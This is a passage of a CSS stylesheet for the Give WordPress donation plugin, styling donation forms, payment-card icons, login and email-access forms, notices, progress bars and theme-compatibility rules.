    border-bottom: 1px solid rgba(0,0,0,.1);
    width: 100%;
    text-transform: capitalize; }
    #give-recurring-form h3.give-section-break span.sub-text,#give-recurring-form h4.give-section-break span.sub-text,#give-recurring-form legend span.sub-text,form.give-form h3.give-section-break span.sub-text,form.give-form h4.give-section-break span.sub-text,form.give-form legend span.sub-text,form[id*=give-form] h3.give-section-break span.sub-text,form[id*=give-form] h4.give-section-break span.sub-text,form[id*=give-form] legend span.sub-text {
      font-style: italic;
      font-weight: 400; }
  #give-recurring-form .form-row,form.give-form .form-row,form[id*=give-form] .form-row {
    *zoom: 1;
    box-sizing: border-box;
    margin: 0 0 18px;
    overflow: visible;
    padding: 0; }
    #give-recurring-form .form-row:after,#give-recurring-form .form-row:before,form.give-form .form-row:after,form.give-form .form-row:before,form[id*=give-form] .form-row:after,form[id*=give-form] .form-row:before {
      content: " ";
      display: table; }
    #give-recurring-form .form-row:after,form.give-form .form-row:after,form[id*=give-form] .form-row:after {
      clear: both; }
    #give-recurring-form .form-row:last-child,form.give-form .form-row:last-child,form[id*=give-form] .form-row:last-child {
      margin-bottom: 15px; }
    #give-recurring-form .form-row label,form.give-form .form-row label,form[id*=give-form] .form-row label {
      display: block;
      margin: 0 0 5px;
      position: relative;
      line-height: 1.7;
      font-size: 13px;
      text-transform: uppercase; }
      #give-recurring-form .form-row label.checkbox,form.give-form .form-row label.checkbox,form[id*=give-form] .form-row label.checkbox {
        display: inline; }
    #give-recurring-form .form-row input[type=email],#give-recurring-form .form-row input[type=password],#give-recurring-form .form-row input[type=tel],#give-recurring-form .form-row input[type=text],#give-recurring-form .form-row input[type=url],#give-recurring-form .form-row select,#give-recurring-form .form-row textarea,form.give-form .form-row input[type=email],form.give-form .form-row input[type=password],form.give-form .form-row input[type=tel],form.give-form .form-row input[type=text],form.give-form .form-row input[type=url],form.give-form .form-row select,form.give-form .form-row textarea,form[id*=give-form] .form-row input[type=email],form[id*=give-form] .form-row input[type=password],form[id*=give-form] .form-row input[type=tel],form[id*=give-form] .form-row input[type=text],form[id*=give-form] .form-row input[type=url],form[id*=give-form] .form-row select,form[id*=give-form] .form-row textarea {
      box-sizing: border-box;
      width: 100%;
      border-radius: 0;
      outline: none;
      color: #333;
      background-color: #f9f9f9;
      border: 1px solid #f9f9f9;
      margin: 0;
      padding: .7rem 1.6rem;
      font-size: 13px;
      font-size: .8125rem;
      height: 3.1125rem; }
      #give-recurring-form .form-row input[type=email]:focus,#give-recurring-form .form-row input[type=password]:focus,#give-recurring-form .form-row input[type=tel]:focus,#give-recurring-form .form-row input[type=text]:focus,#give-recurring-form .form-row input[type=url]:focus,#give-recurring-form .form-row select:focus,#give-recurring-form .form-row textarea:focus,form.give-form .form-row input[type=email]:focus,form.give-form .form-row input[type=password]:focus,form.give-form .form-row input[type=tel]:focus,form.give-form .form-row input[type=text]:focus,form.give-form .form-row input[type=url]:focus,form.give-form .form-row select:focus,form.give-form .form-row textarea:focus,form[id*=give-form] .form-row input[type=email]:focus,form[id*=give-form] .form-row input[type=password]:focus,form[id*=give-form] .form-row input[type=tel]:focus,form[id*=give-form] .form-row input[type=text]:focus,form[id*=give-form] .form-row input[type=url]:focus,form[id*=give-form] .form-row select:focus,form[id*=give-form] .form-row textarea:focus {
        background-color: #f9f9f9; }
  #give-recurring-form .form-row-first,#give-recurring-form .form-row-title,form.give-form .form-row-first,form.give-form .form-row-title,form[id*=give-form] .form-row-first,form[id*=give-form] .form-row-title {
    margin-right: 2.5%; }
  #give-recurring-form .form-row-first,#give-recurring-form .form-row-last,form.give-form .form-row-first,form.give-form .form-row-last,form[id*=give-form] .form-row-first,form[id*=give-form] .form-row-last {
    float: left;
    width: 48.5%; }
  #give-recurring-form .form-row-last,form.give-form .form-row-last,form[id*=give-form] .form-row-last {
    float: left; }
  #give-recurring-form .form-row-wide,form.give-form .form-row-wide,form[id*=give-form] .form-row-wide {
    *zoom: 1;
    clear: both; }
    #give-recurring-form .form-row-wide:after,#give-recurring-form .form-row-wide:before,form.give-form .form-row-wide:after,form.give-form .form-row-wide:before,form[id*=give-form] .form-row-wide:after,form[id*=give-form] .form-row-wide:before {
      content: " ";
      display: table; }
    #give-recurring-form .form-row-wide:after,form.give-form .form-row-wide:after,form[id*=give-form] .form-row-wide:after {
      clear: both; }
  #give-recurring-form .form-row-two-thirds,form.give-form .form-row-two-thirds,form[id*=give-form] .form-row-two-thirds {
    float: left;
    width: 65.75%; }
    #give-recurring-form .form-row-two-thirds.form-row-first,form.give-form .form-row-two-thirds.form-row-first,form[id*=give-form] .form-row-two-thirds.form-row-first {
      margin-left: 0; }
  #give-recurring-form .form-row-one-third,form.give-form .form-row-one-third,form[id*=give-form] .form-row-one-third {
    float: left;
    width: 31.25%;
    margin-left: 3%; }
    #give-recurring-form .form-row-one-third.form-row-first,form.give-form .form-row-one-third.form-row-first,form[id*=give-form] .form-row-one-third.form-row-first {
      margin-left: 0; }
  @media (max-width: 768px) {
    #give-recurring-form .form-row-responsive,form.give-form .form-row-responsive,form[id*=give-form] .form-row-responsive {
      margin-left: 0;
      margin-right: 0;
      width: 100% !important; } }
  #give-recurring-form .give-error,#give-recurring-form .give-required-indicator,form.give-form .give-error,form.give-form .give-required-indicator,form[id*=give-form] .give-error,form[id*=give-form] .give-required-indicator {
    color: #a00; }
  #give-recurring-form .card-expiration>select,form.give-form .card-expiration>select,form[id*=give-form] .card-expiration>select {
    width: 44%;
    margin: 0; }
  #give-recurring-form .card-expiration>span.exp-divider,form.give-form .card-expiration>span.exp-divider,form[id*=give-form] .card-expiration>span.exp-divider {
    display: inline;
    text-align: center; }
  #give-recurring-form .card-expiration select.card-expiry-year,form.give-form .card-expiration select.card-expiry-year,form[id*=give-form] .card-expiration select.card-expiry-year {
    float: right; }
  #give-recurring-form .give-disabled,#give-recurring-form [disabled],form.give-form .give-disabled,form.give-form [disabled],form[id*=give-form] .give-disabled,form[id*=give-form] [disabled] {
    cursor: not-allowed; }

/*---------------------------------
Form Price & Amount
-----------------------------------*/
form[id*=give-form] .give-donation-amount {
  margin: 0 0 15px; }
  form[id*=give-form] .give-donation-amount .give-currency-symbol {
    float: left;
    font-size: 24px;
    line-height: 48px;
    height: 48px;
    color: #fff;
    padding: 0 15px; }
    form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before {
      border: none; }
    form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-after {
      border-left: none;
      border-right: 1px solid #ccc; }
  form[id*=give-form] .give-donation-amount #give-amount,form[id*=give-form] .give-donation-amount #give-amount-text {
    border: 1px solid #ccc;
    background: #fff;
    border-radius: 0;
    height: 48px;
    line-height: 48px;
    padding: 0 20px;
    margin: 0;
    font-size: 24px;
    box-sizing: border-box;
    min-width: 125px;
    float: left;
    box-shadow: inset 0 0 5px rgba(0,0,0,.15);
    font-weight: 400; }
    form[id*=give-form] .give-donation-amount #give-amount-text.invalid-amount,form[id*=give-form] .give-donation-amount #give-amount.invalid-amount {
      border: 1px solid red; }
  form[id*=give-form] .give-donation-amount input.give-amount-top {
    width: 160px; }
  form[id*=give-form] .give-donation-amount span.give-final-total-amount {
    border: 1px solid #ccc;
    border-radius: 0;
    height: 48px;
    line-height: 48px;
    padding: 0 20px;
    margin: 0;
    font-size: 24px;
    box-sizing: border-box;
    cursor: not-allowed;
    background: #fff;
    float: left; }

form[id*=give-form] #give_terms_agreement legend {
  display: none; }

form[id*=give-form] #give_terms_agreement label {
  display: inline-block; }

form[id*=give-form] #give-final-total-wrap {
  margin: 10px 0 25px;
  padding: 0;
  *zoom: 1; }
  form[id*=give-form] #give-final-total-wrap:after,form[id*=give-form] #give-final-total-wrap:before {
    content: " ";
    display: table; }
  form[id*=give-form] #give-final-total-wrap:after {
    clear: both; }
  form[id*=give-form] #give-final-total-wrap .give-donation-total-label {
    float: left;
    border: none;
    padding: 0;
    background-color: transparent;
    color: #000;
    font-weight: 700; }
  form[id*=give-form] #give-final-total-wrap .give-final-total-amount {
    padding: 0 8px;
    border: none;
    float: left; }

.give-display-button-only>:not(form),.give-display-button-only form[id*=give-form]>:not(.give-btn-modal) {
  display: none; }

/*---------------------------------
Radio Lists
-----------------------------------*/
form[id*=give-form] input[type=radio] {
  margin: 0 .5em 0 0;
  display: none; }
  form[id*=give-form] input[type=radio]+label {
    position: relative;
    padding-left: 1.56rem;
    font-size: 13px;
    text-transform: uppercase; }
    form[id*=give-form] input[type=radio]+label:after,form[id*=give-form] input[type=radio]+label:before {
      content: "";
      display: block;
      position: absolute;
      bottom: 50%;
      transform: translateY(50%);
      border-radius: 50%; }
    form[id*=give-form] input[type=radio]+label:before {
      border: .125rem solid #ebebeb;
      background-color: #fff;
      width: 1rem;
      height: 1rem;
      left: 0; }
    form[id*=give-form] input[type=radio]+label:after {
      border: .1875rem solid #fff;
      background-color: #fff;
      width: .75rem;
      height: .75rem;
      left: .125rem; }

form[id*=give-form] #give-donation-level-radio-list {
  margin: 0 0 1.5em;
  padding: 0;
  list-style: none;
  clear: both; }
  form[id*=give-form] #give-donation-level-radio-list>li {
    list-style-type: none;
    list-style-image: none;
    margin: 0;
    padding: 0; }
    @media (min-width: 480px) {
      form[id*=give-form] #give-donation-level-radio-list>li {
        display: inline-block; }
        form[id*=give-form] #give-donation-level-radio-list>li:not(:first-child) {
          margin-left: 15px; } }
    @media (min-width: 1200px) {
      form[id*=give-form] #give-donation-level-radio-list>li:not(:first-child) {
        margin-left: 40px; } }
    form[id*=give-form] #give-donation-level-radio-list>li label {
      cursor: pointer;
      display: inline-block;
      margin: 0; }
    form[id*=give-form] #give-donation-level-radio-list>li input[type=radio] {
      margin: 0 .5em 0 0;
      outline: none;
      width: auto; }

form[id*=give-form] #give-gateway-radio-list {
  *zoom: 1;
  margin: 0 0 15px;
  padding: 0;
  list-style: none; }
  form[id*=give-form] #give-gateway-radio-list:after,form[id*=give-form] #give-gateway-radio-list:before {
    content: " ";
    display: table; }
  form[id*=give-form] #give-gateway-radio-list:after {
    clear: both; }
  form[id*=give-form] #give-gateway-radio-list>li {
    list-style-type: none;
    list-style-image: none;
    margin: 0;
    padding: 0;
    position: relative; }
    @media (min-width: 1200px) {
      form[id*=give-form] #give-gateway-radio-list>li {
        margin-right: 40px; } }
    @media (min-width: 480px) {
      form[id*=give-form] #give-gateway-radio-list>li {
        display: inline-block;
        margin-right: 15px;
        margin-left: 0; } }
    form[id*=give-form] #give-gateway-radio-list>li label.give-gateway-option {
      cursor: pointer;
      display: inline;
      margin: 0; }
    form[id*=give-form] #give-gateway-radio-list>li input[type=radio] {
      margin: 0;
      outline: none;
      width: auto;
      display: none; }

/*---------------------------------
Checkboxes
-----------------------------------*/
form[id*=give-form] input[type=checkbox] {
  margin: 0 .25em 0 0; }

/*---------------------------------
Donation Level: Dropdown/Select
-----------------------------------*/
form[id*=give-form] select.give-select-level {
  outline: none;
  border-radius: 0;
  min-width: 155px;
  border: 1px solid #ccc;
  margin: 0 0 15px;
  display: block;
  clear: both;
  color: #333;
  background-color: #fdfdfd;
  padding: .5em;
  max-width: 100%; }

/*---------------------------------
Buttons
-----------------------------------*/
#give-donation-level-button-wrap {
  *zoom: 1;
  margin: 0 0 15px;
  padding: 0;
  clear: both;
  list-style: none; }
  #give-donation-level-button-wrap:after,#give-donation-level-button-wrap:before {
    content: " ";
    display: table; }
  #give-donation-level-button-wrap:after {
    clear: both; }
  #give-donation-level-button-wrap>li {
    list-style-type: none;
    list-style-image: none;
    float: left;
    margin: 0 5px 5px 0; }

.give_terms_links {
  float: right; }

/*---------------------------------
CC Validation
-----------------------------------*/
[id*=give_secure_site_wrapper] {
  padding: 4px 4px 15px 0;
  font-size: 16px;
  line-height: 20px; }
  [id*=give_secure_site_wrapper] span.padlock {
    font-family: give-icomoon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 20px; }
    [id*=give_secure_site_wrapper] span.padlock :before {
      display: inline-block; }

#give_purchase_form_wrap input.give-input.card-cvc.valid,#give_purchase_form_wrap input.give-input.card-expiry.valid,#give_purchase_form_wrap input.give-input.card-number.valid {
  background-image: url(../../../../../../../../../plugins/givelove-core/assets/css/images/tick.png);
  background-repeat: no-repeat;
  background-position: right 10px top 50%;
  background-size: 16px; }
  #give_purchase_form_wrap input.give-input.card-cvc.valid.fl-input:not(.card-cvc):not(.card-expiry),#give_purchase_form_wrap input.give-input.card-expiry.valid.fl-input:not(.card-cvc):not(.card-expiry),#give_purchase_form_wrap input.give-input.card-number.valid.fl-input:not(.card-cvc):not(.card-expiry) {
    background-position: right 55px top 50%; }

#give_purchase_form_wrap span.card-type {
  position: absolute;
  top: -2px;
  right: 0;
  width: 37px;
  height: 26px;
  background-size: 37px 26px !important; }

#give_purchase_form_wrap .fl-wrap span.card-type {
  top: calc(.5em + 6px);
  right: 11px; }

#give_purchase_form_wrap span.card-type.off {
  display: none; }

#give_purchase_form_wrap span.card-type.visa {
  background: url(../../../../../../../../../plugins/givelove-core/assets/css/images/visa.svg) no-repeat; }

#give_purchase_form_wrap span.card-type.mastercard {
  background: url(../../../../../../../../../plugins/givelove-core/assets/css/images/mastercard.svg) no-repeat; }

#give_purchase_form_wrap span.card-type.discover {
  background: url(../../../../../../../../../plugins/givelove-core/assets/css/images/discover.svg) no-repeat; }

#give_purchase_form_wrap span.card-type.amex {
  background: url(../../../../../../../../../plugins/givelove-core/assets/css/images/amex.svg) no-repeat; }

#give_purchase_form_wrap span.card-type.maestro {
  background: url(../../../../../../../../../plugins/givelove-core/assets/css/images/maestro.svg) no-repeat; }

#give_purchase_form_wrap span.card-type.dinersclub {
  background: url(../../../../../../../../../plugins/givelove-core/assets/css/images/diners-club.svg) no-repeat; }

#give_purchase_form_wrap span.card-type.jcb {
  background: url(../../../../../../../../../plugins/givelove-core/assets/css/images/jcb.svg) no-repeat; }

#give_purchase_form_wrap span.card-type.dankort {
  background: url(../../../../../../../../../plugins/givelove-core/assets/css/images/dankort.png) no-repeat; }

#give_purchase_form_wrap span.card-type.unionpay {
  background: url(../../../../../../../../../plugins/givelove-core/assets/css/images/unionpay.svg) no-repeat; }

/*---------------------------------
Loading Animation
-----------------------------------*/
/* Loading Elipsis */

form[id*=give-form] p.give-loading-text,form[id*=give-form] span.give-loading-text {
  display: none;
  float: right;
  height: 16px;
  width: 16px;
  margin: 0;
  padding: 0;
  font-style: italic;
  line-height: 20px;
  font-size: 16px;
  font-weight: 400; }

form[id*=give-form] .give-loading-animation {
  font-family: give-icomoon;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  float: left;
  height: 16px;
  width: 16px;
  line-height: 1;
  font-size: 16px;
  margin: 0 5px 0 0;
  background-size: 20px 20px;
  background-repeat: no-repeat;
  background-color: transparent; }

form[id*=give-form] .give-payment-mode-label .give-loading-text {
  float: right; }

/*---------------------------------
User Login
-----------------------------------*/
/*
 * User Login within Donation Form
 * (visible when Form Display > Login is enabled)
 */
[id*=give-form] .give-login-account-wrap {
  margin: 0 0 15px;
  position: relative; }
  [id*=give-form] .give-login-account-wrap .give-login-message {
    text-align: right;
    margin: 0;
    padding: 0; }
  [id*=give-form] .give-login-account-wrap .give-loading-text {
    position: absolute;
    right: 0;
    top: .25em; }

[id*=give-form] fieldset[id^=give-login-fields] {
  margin: 0 0 15px; }

[id*=give-form] .give-new-account-link {
  margin: 0 0 15px;
  padding: 0; }

[id*=give-form] .give_login_forgot_password {
  float: right; }

.give-submit-button-wrap input.give-cancel-login,[id^=give-user-login-submit] input.give-cancel-login {
  margin-left: 5px; }

.give-submit-button-wrap span.give-loading-animation,[id^=give-user-login-submit] span.give-loading-animation {
  margin: 0 0 0 .5em;
  display: none; }

.give-submit-button-wrap .give-submit,[id^=give-user-login-submit] .give-submit {
  float: left; }

.give-user-login-fields-container:after {
  display: block;
  content: "";
  clear: both; }

/* Login Shortcode Form */
#give-login-form label,#give-register-form label {
  min-width: 100px;
  display: inline-block; }

/*---------------------------------
Modal - Magnific Popup
-----------------------------------*/
div.give-form-wrap.mfp-hide {
  display: block !important; }

div.mfp-content fieldset ol,div.mfp-content fieldset p,div.mfp-content fieldset ul {
  margin-bottom: 1.2em;
  line-height: 1.4; }

div.mfp-content form[id*=give-form] .give_notices {
  display: block !important; }

/*---------------------------------
Basic Button Style
-----------------------------------*/
.give-btn {
  background: hsla(0,0%,93%,.4);
  border: 1px solid hsla(0,0%,93%,.2);
  color: #333;
  padding: 4px 15px 6px;
  cursor: pointer;
  line-height: 1.2em;
  font-size: 1em;
  font-weight: 700;
  border-radius: .25rem; }
  .give-btn.give-default-level,.give-btn:focus,.give-btn:hover {
    color: #fff; }

/*---------------------------------
Profile Editor Form
-----------------------------------*/
#give_profile_editor_form fieldset {
  border: none;
  margin: 0 auto; }

#give_profile_editor_form legend {
  width: 100%;
  padding: 0 5px 5px;
  border-bottom: 0;
  text-align: center;
  font-size: 48px;
  font-size: 3rem;
  line-height: 1.4; }
  #give_profile_editor_form legend i {
    display: block;
    font-size: 10px;
    font-size: .625rem; }

#give_profile_editor_form #give_profile_submit_wrap {
  text-align: center;
  margin-top: 50px; }

#give_profile_editor_form .form-row.form-row-first,#give_profile_editor_form .form-row.form-row-last {
  width: 100%; }

#give_profile_editor_form #give_profile_editor_form h3.give-section-break {
  padding-bottom: 30px; }

/*---------------------------------
Email Access Form
-----------------------------------*/
/*---------------------------------
Responsiveness
-----------------------------------*/
@media (max-width: 768px) {
  [id*=give-form] div.images,[id*=give-form] div.summary {
    width: 100% !important;
    float: none;
    max-width: 100% !important;
    flex: 100% !important; }
  [id*=give-form] div#give-sidebar-left {
    width: 100%;
    float: none;
    max-width: 100%;
    flex: 100%; } }

/*---------------------------------
Section Breaks
-----------------------------------*/
.give-form-wrap .give-form h3.give-section-break,.give-form-wrap .give-form h4.give-section-break {
  margin: 10px 0 0; }

/*---------------------------------
Form validation style
-----------------------------------*/
.give-do-validate input.error {
  border-color: red !important; }

/*---------------------------------
Button with Loader
-----------------------------------*/
.give-button-with-loader span.give-loading-animation {
  display: none;
  position: relative;
  top: 3px;
  float: right;
  font-family: give-icomoon;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  height: 16px;
  width: 16px;
  line-height: 1;
  font-size: 16px;
  margin: 0 0 0 5px;
  background-size: 20px 20px;
  background-repeat: no-repeat;
  background-color: transparent; }

.give-active span.give-loading-animation {
  display: inline; }

.opal-give-message {
  text-align: center;
  padding-top: 50px; }
  @media (max-width: 767px) {
    .opal-give-message {
      padding-top: 0; } }
  .opal-give-message p {
    line-height: 1.5;
    font-size: 30px;
    font-weight: 700; }

.opal-give-message+.give-form {
  padding-bottom: 50px; }
  @media (max-width: 767px) {
    .opal-give-message+.give-form {
      padding-bottom: 0; } }

.img-give-form i {
  font-size: 110px;
  margin-bottom: 30px; }

#give-email-access-form {
  text-align: center;
  max-width: 480px;
  margin: auto;
  border: 1px solid #ebebeb;
  padding: 65px; }
  @media (max-width: 767px) {
    #give-email-access-form {
      padding: 30px; } }
  #give-email-access-form label {
    margin-top: 10px;
    margin-bottom: 15px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700; }
  #give-email-access-form .give-submit {
    width: 100%;
    margin-bottom: 30px; }
  #give-email-access-form>p {
    display: none; }

#give-email {
  text-align: left;
  font-size: 14px;
  margin: auto;
  margin-bottom: 25px; }

#give-login-form {
  text-align: center;
  margin-top: 130px;
  margin-bottom: 0;
  padding: 50px 0; }
  #give-login-form label {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 15px; }
  #give-login-form legend {
    padding: 0;
    margin: 0;
    margin-bottom: 50px;
    position: relative;
    line-height: 1.5;
    font-size: 30px;
    font-weight: 700;
    border: none; }
    #give-login-form legend:after {
      position: absolute;
      font-family: FontAwesome;
      content: "\f003";
      font-size: 110px;
      bottom: 50px;
      left: 50%;
      transform: translateX(-50%); }
  #give-login-form fieldset {
    border: none;
    padding: 0;
    margin: 0;
    max-width: 480px;
    margin: auto; }
  #give-login-form .give-login {
    border-left: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    padding-left: 65px;
    padding-right: 65px; }
    @media (max-width: 767px) {
      #give-login-form .give-login {
        padding-left: 30px;
        padding-right: 30px; } }
    #give-login-form .give-login .give-input {
      font-size: 14px; }
  #give-login-form .give-login-username {
    border-top: 1px solid #ebebeb;
    padding-top: 50px;
    padding-bottom: 15px; }
  #give-login-form .give-lost-password {
    border-bottom: 1px solid #ebebeb; }
  #give-login-form .give-login-password {
    padding-bottom: 25px; }
  #give-login-form #give_login_submit {
    width: 100%;
    margin-bottom: 20px; }
  #give-login-form .give-lost-password {
    padding-bottom: 50px; }

#give_error_test_mode {
  display: none; }

/*---------------------------------
Notices, Warnings & Errors
-----------------------------------*/
.give_notices {
  position: relative; }

.give_notices .notice-dismiss {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  border: none;
  margin: 0;
  padding: 5px;
  background: 0 0;
  color: #72777c;
  cursor: pointer;
  max-width: 28px !important; }
  .give_notices .notice-dismiss:before {
    background: 0 0;
    color: #72777c;
    content: "\f153";
    display: block;
    font: 400 16px/20px dashicons;
    speak: none;
    height: 20px;
    text-align: center;
    width: 20px;
    -webkit-font-smoothing: antialiased; }
  .give_notices .notice-dismiss:hover {
    background-color: transparent; }
    .give_notices .notice-dismiss:hover:before {
      color: #dc3232; }

.give_error,.give_success,.give_warning {
  position: relative;
  margin: 15px 0;
  background: #f9f9f9;
  padding: 1em 1.5em 1em 2em;
  border-left: 4px solid;
  box-shadow: 0 1px 1px rgba(0,0,0,.125);
  clear: both; }
  .give_error>p,.give_success>p,.give_warning>p {
    margin: 0 !important;
    color: #333; }
  .give_error:before,.give_success:before,.give_warning:before {
    font-family: give-icomoon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    top: 50%;
    font-size: 16px;
    margin-top: -15px;
    left: -17px;
    color: #fff;
    width: 30px;
    height: 30px;
    border-radius: 100%;
    text-align: center;
    line-height: 30px;
    text-shadow: 1px 1px rgba(0,0,0,.5); }

.give_error {
  border-color: #a00; }
  .give_error:before {
    content: "\f02d";
    background-color: #a00; }

.give_success {
  border-color: #7ad03a; }
  .give_success:before {
    background-color: #7ad03a;
    content: "\e601"; }

.give_warning {
  border-color: #ffba00; }
  .give_warning:before {
    background-color: #ffba00;
    content: "\f02d"; }

/**
 * Give Layouts SCSS/CSS
 *
 * @description: This file provides layout styles for various themes such as the default WordPress themes and others if applicable; Most themes handle Give's template system just fine ;)
 * @package:     Give
 * @subpackage:  SCSS/Frontend
 * @copyright:   Copyright (c) 2016, WordImpress
 * @license:     http://opensource.org/licenses/gpl-2.0.php GNU Public License
*/
/**
 * Twenty Thirteen specific styles
 */
.twentythirteen .give_forms {
  padding: 40px 0; }

/**
 * Twenty Fourteen specific styles
 */
.twentyfourteen .tfgive {
  padding: 12px 10px 0;
  max-width: 474px;
  margin: 0 auto; }
  .twentyfourteen .tfgive .give_forms .entry-summary {
    padding: 0 !important;
    margin: 0 0 1.618em !important; }
  .twentyfourteen .tfgive div.give_forms.hentry.has-post-thumbnail {
    margin-top: 0; }
  .twentyfourteen .tfgive .give_forms .images img {
    margin-bottom: 1em; }

@media screen and (min-width: 673px) {
  .twentyfourteen .tfgive {
    padding-right: 30px;
    padding-left: 30px; } }

@media screen and (min-width: 1040px) {
  .twentyfourteen .tfgive {
    padding-right: 15px;
    padding-left: 15px; } }

@media screen and (min-width: 1110px) {
  .twentyfourteen .tfgive {
    padding-right: 30px;
    padding-left: 30px; } }

@media screen and (min-width: 1218px) {
  .twentyfourteen .tfgive {
    margin-right: 54px; }
  .full-width .twentyfourteen .tfgive {
    margin-right: auto; } }

/**
 * Twenty Fifteen specific styles
 */
.twentyfifteen .t15give {
  padding-left: 7.6923%;
  padding-right: 7.6923%;
  padding-top: 7.6923%;
  margin-bottom: 7.6923%;
  background: #fff;
  box-shadow: 0 0 1px rgba(0,0,0,.15); }
  .twentyfifteen .t15give .page-title {
    margin-left: 0; }
  .twentyfifteen .t15give div.summary {
    padding: 0; }

@media screen and (min-width: 38.75em) {
  .twentyfifteen .t15give {
    margin-right: 7.6923%;
    margin-left: 7.6923%;
    margin-top: 8.3333%; } }

@media screen and (min-width: 59.6875em) {
  .twentyfifteen .t15give {
    margin-left: 8.3333%;
    margin-right: 8.3333%;
    padding: 10%; }
  .single-product .twentyfifteen .entry-summary {
    padding: 0 !important; } }

/*----------------------------------------------
Avada
------------------------------------------------*/
.avada-row>div.give-wrap #content {
  width: 100%; }

/**
 * Give Frontend Progress Bar SCSS
 *
 * @package     Give
 * @subpackage  SCSS/Frontend
 * @copyright   Copyright (c) 2016, WordImpress
 * @license     http://opensource.org/licenses/gpl-2.0.php GNU Public License
*/
.give-goal-progress{margin-bottom:40px;clear:both}.give-goal-progress .donors,.give-goal-progress .goal,.give-goal-progress .income,.give-goal-progress .percentage,.give-goal-progress .time-left{font-size:10px;font-size:.625rem;line-height:inherit;color:#333;letter-spacing:0;font-weight:700}.give-goal-progress .raised{margin-bottom:0;display:flex;text-align:center;-ms-flex-align:stretch;align-items:stretch}.give-goal-progress .raised .label{text-transform:uppercase;line-height:1.4;display:block}.give-goal-progress .raised .value{font-size:14px;font-size:.875rem;line-height:1.5;color:#999}.give-goal-progress .raised>div{-ms-flex:1 1 auto;flex:1 1 auto;padding-top:10px;padding-bottom:10px}.give-goal-progress .raised>div:not(:last-child){border-right:1px solid #ebebeb}.give-goal-progress .percentage{font-size:18px;font-size:1.125rem;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.give-progress-bar{height:5px;background:#dadada;border-radius:2.5px;margin-bottom:1.3em}.give-progress-bar,.give-progress-bar>span{position:relative;overflow:visible}.give-progress-bar>span{display:block;height:100%;border-top-right-radius:20px;border-bottom-right-radius:20px}.give-progress-bar>span:after{position:absolute;content:"";width:13px;height:13px;top:50%;right:0;border-radius:50%;transform:translateY(-50%)}
/**
 * Give Frontend Tables SCSS
 *
 * @package     Give
 * @subpackage  SCSS/Frontend
 * @copyright   Copyright (c) 2016, WordImpress
 * @license     http://opensource.org/licenses/gpl-2.0.php GNU Public License
*/
table.give-table{font-size:14px;text-shadow:1px 1px 0 #fff;background:#fff;margin:20px 0;border-top:none;border-bottom:none;width:100%}table.give-table thead{font-weight:700}table.give-table thead th{text-align:left}table.give-table thead tr{text-transform:uppercase}table.give-table th{padding:21px 23px;border-right:none;font-weight:700}table.give-table tbody tr,table.give-table th{text-align:center}table.give-table tbody tr td{padding:12px 23px;border:none;background:#fff;text-align:center;text-align:left;border-left:0}table.give-table tbody tr:nth-child(2n) td{background:#f6f6f6}table.give-table .title-for-mobile{display:none}
/**
 * Give Frontend Theme Compatibility
 *
 * @description: The following styles help Give look good and fixes CSS conflicts with popular WordPress themes
 * @package     Give
 * @subpackage  SCSS/Frontend
 * @copyright   Copyright (c) 2016, WordImpress
 * @license     http://opensource.org/licenses/gpl-2.0.php GNU Public License
*/
body.give-twentysixteen div.entry-summary{margin:0}body.give-twentysixteen button.give-btn{color:#333}body.give-twentysixteen .give-submit{color:#fff}body.give-twentysixteen fieldset#give_terms_agreement{padding-left:0}body.give-twentyseventeen.colors-dark div#give_purchase_form_wrap span.give-final-total-amount,body.give-twentyseventeen.colors-dark div.give-total-wrap input.give-text-input,body.give-twentyseventeen.colors-dark div.give_notices p{color:#000}body.give-twentyseventeen.colors-dark form[id*=give] fieldset{background-color:transparent}html[class*=avia] body#top form[id*=give-form] input.give-amount-top{width:unset;border:1px solid #ccc;border-left:none}html[class*=avia] body#top [id*=give-form].give-fl-form.give-fl-style-give label.give-fl-label{left:7px}html[class*=avia] body#top [id*=give-form].give-fl-form div.give-fl-is-active input{padding:8px 6px 0}.give-donation-history .give-table{min-width:500px}.give-donation-history .give-table .give-security-column{float:left}.give-donation-history .give-table .give-security-column.give-security-description-wrap{width:75%;padding:16px 13px;font-size:12px;font-style:italic}.give-donation-history .give-table .give-security-column.give-security-button-wrap{width:25%;padding:25px 5px}.give-donation-history .give-table .give-security-column.give-security-button-wrap span{display:none;padding:0 20px}.give-donation-history .entry-content{padding:50px 0}@media (max-width:767px){.give-donation-history .entry-content{padding:0}}.give-donation-history .opal-give-message{padding-top:0}.give-donation-history .opal-give-message+.give-form{padding-bottom:0}.give_user_history_main{overflow:auto}.give_user_history_main .give-mobile-title{display:none}#give_donation_receipt.give-table{min-width:500px}
/**
 * Give Magnific Modal Custom SCSS
 *
 * @package     Give
 * @subpackage  SCSS/Frontend
 * @copyright   Copyright (c) 2016, WordImpress
 * @license     http://opensource.org/licenses/gpl-2.0.php GNU Public License
*/
